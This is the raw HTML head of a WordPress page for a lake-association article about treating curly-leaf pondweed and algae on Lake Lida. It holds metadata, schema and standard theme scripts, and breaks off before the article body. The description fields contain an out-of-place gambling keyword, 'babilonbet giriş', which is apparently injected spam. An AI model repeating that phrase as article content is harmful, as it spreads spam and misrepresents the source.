

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lakeadmin.org/curlyleafpondweedlida/
body_size: 26869
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lakeadmin.org/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Clogged boat motors, ‘pea soup’ waters prompt Lake Lida action - Lake Organization Administration</title>
	<meta name="description" content="Weed-killing treatments take aim at curly-leaf pondweed Chemical treatments to control curly-leaf pondweed are being planned for application by the Lake Lida Property Owners Association. babilonbet giriş Algae growth in the summer of 2018, especially on South Lida, was among the worst ever experienced, according to some Lida residents. “Nearly impossible to eradicate,” is how" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="John Kruse"/>
	<link rel="canonical" href="https://lakeadmin.org/curlyleafpondweedlida/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Lake Organization Administration - Everything Lake Organization Administration" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Clogged boat motors, ‘pea soup’ waters prompt Lake Lida action - Lake Organization Administration" />
		<meta property="og:description" content="Weed-killing treatments take aim at curly-leaf pondweed Chemical treatments to control curly-leaf pondweed are being planned for application by the Lake Lida Property Owners Association. babilonbet giriş Algae growth in the summer of 2018, especially on South Lida, was among the worst ever experienced, according to some Lida residents. “Nearly impossible to eradicate,” is how" />
		<meta property="og:url" content="https://lakeadmin.org/curlyleafpondweedlida/" />
		<meta property="article:published_time" content="2019-11-02T16:42:13+00:00" />
		<meta property="article:modified_time" content="2025-10-07T16:53:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Clogged boat motors, ‘pea soup’ waters prompt Lake Lida action - Lake Organization Administration" />
		<meta name="twitter:description" content="Weed-killing treatments take aim at curly-leaf pondweed Chemical treatments to control curly-leaf pondweed are being planned for application by the Lake Lida Property Owners Association. babilonbet giriş Algae growth in the summer of 2018, especially on South Lida, was among the worst ever experienced, according to some Lida residents. “Nearly impossible to eradicate,” is how" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#blogposting","name":"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action - Lake Organization Administration","headline":"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action","author":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"publisher":{"@id":"https:\/\/lakeadmin.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed.jpg","width":263,"height":198},"datePublished":"2019-11-02T11:42:13-05:00","dateModified":"2025-10-07T11:53:32-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#webpage"},"isPartOf":{"@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#webpage"},"articleSection":"AIS, Curly Leaf Pond Weed"},{"@type":"BreadcrumbList","@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lakeadmin.org#listItem","position":1,"name":"Home","item":"https:\/\/lakeadmin.org","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/ais\/#listItem","name":"AIS"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/ais\/#listItem","position":2,"name":"AIS","item":"https:\/\/lakeadmin.org\/category\/ais\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/ais\/curlyleafpondweed\/#listItem","name":"Curly Leaf Pond Weed"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/ais\/curlyleafpondweed\/#listItem","position":3,"name":"Curly Leaf Pond Weed","item":"https:\/\/lakeadmin.org\/category\/ais\/curlyleafpondweed\/","nextItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#listItem","name":"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action"},"previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/ais\/#listItem","name":"AIS"}},{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#listItem","position":4,"name":"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action","previousItem":{"@type":"ListItem","@id":"https:\/\/lakeadmin.org\/category\/ais\/curlyleafpondweed\/#listItem","name":"Curly Leaf Pond Weed"}}]},{"@type":"Organization","@id":"https:\/\/lakeadmin.org\/#organization","name":"Lake Organization Administration","description":"Everything Lake Organization Administration","url":"https:\/\/lakeadmin.org\/"},{"@type":"Person","@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author","url":"https:\/\/lakeadmin.org\/author\/lakeadmin\/","name":"John Kruse","image":{"@type":"ImageObject","@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5a261930e1a6708a9f6c12732e323a9f70dfe4276de897f6f9bf320cde52daae?s=96&d=mm&r=g","width":96,"height":96,"caption":"John Kruse"}},{"@type":"WebPage","@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#webpage","url":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/","name":"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action - Lake Organization Administration","description":"Weed-killing treatments take aim at curly-leaf pondweed Chemical treatments to control curly-leaf pondweed are being planned for application by the Lake Lida Property Owners Association. babilonbet giri\u015f Algae growth in the summer of 2018, especially on South Lida, was among the worst ever experienced, according to some Lida residents. \u201cNearly impossible to eradicate,\u201d is how","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lakeadmin.org\/#website"},"breadcrumb":{"@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#breadcrumblist"},"author":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"creator":{"@id":"https:\/\/lakeadmin.org\/author\/lakeadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed.jpg","@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#mainImage","width":263,"height":198},"primaryImageOfPage":{"@id":"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/#mainImage"},"datePublished":"2019-11-02T11:42:13-05:00","dateModified":"2025-10-07T11:53:32-05:00"},{"@type":"WebSite","@id":"https:\/\/lakeadmin.org\/#website","url":"https:\/\/lakeadmin.org\/","name":"Lake Organization Administration","description":"Everything Lake Organization Administration","inLanguage":"en-US","publisher":{"@id":"https:\/\/lakeadmin.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://lakeadmin.org/wp-content/uploads/2019/11/Culy-leaf-pond-weed.jpg" /><link rel="icon" type="image/png" href="https://lakeadmin.org/wp-content/uploads/2019/10/logo-just-spikes.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lake Organization Administration &raquo; Feed" href="https://lakeadmin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lake Organization Administration &raquo; Comments Feed" href="https://lakeadmin.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lakeadmin.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lakeadmin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://lakeadmin.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://lakeadmin.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://lakeadmin.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lakeadmin.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lakeadmin.org/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lakeadmin.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lakeadmin.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lakeadmin.org/wp-json/wp/v2/posts/379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lakeadmin.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lakeadmin.org/?p=379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lakeadmin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flakeadmin.org%2Fcurlyleafpondweedlida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lakeadmin.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flakeadmin.org%2Fcurlyleafpondweedlida%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"691411e354","wpRestUrl":"https:\/\/lakeadmin.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lakeadmin.org\/wp-admin\/","wpRestNonce":"691411e354","wpRestUrl":"https:\/\/lakeadmin.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lakeadmin.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/lakeadmin.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="01081f4858";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
